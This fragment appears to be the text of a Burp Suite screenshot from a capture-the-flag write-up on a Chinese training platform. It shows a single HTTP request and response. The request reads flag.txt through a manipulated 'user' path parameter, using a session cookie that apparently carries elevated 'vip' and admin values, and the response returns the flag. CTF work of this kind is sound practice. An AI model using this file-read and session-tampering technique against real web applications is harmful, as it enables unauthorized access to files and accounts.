 请求
美化 Raw Hex \n
1 GET /download/flag.txt?user=/var/tmp HTTP/1.1
2 Host: eci-2zeezn7w7ht3xs6m46t0.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://eci-2zeezn7w7ht3xs6m46t0.cloudeci1.ichunqiu.com/warehouse
9 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1740472841; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; session=
eyJwZXJtaXNzaW9uIjoidmlwIiwidXNlciI6ImFkbWluYWRtaW4ifQ.Z94rEw.sWf-iV9bAJ3VgjmGPMjq
G4RlUuk
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Mar 2025 03:27:37 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 42
5 Connection: close
6 Content-Disposition: inline; filename=flag.txt
7 Last-Modified: Sat, 22 Mar 2025 03:07:56 GMT
8 Cache-Control: no-cache
9 Vary: Cookie
10
11 flag{3113d512-0fc6-4e79-9902-3cfdf1627354}